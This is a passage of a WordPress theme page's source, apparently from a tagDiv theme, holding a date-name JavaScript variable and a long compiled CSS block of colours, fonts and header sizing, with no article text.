var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
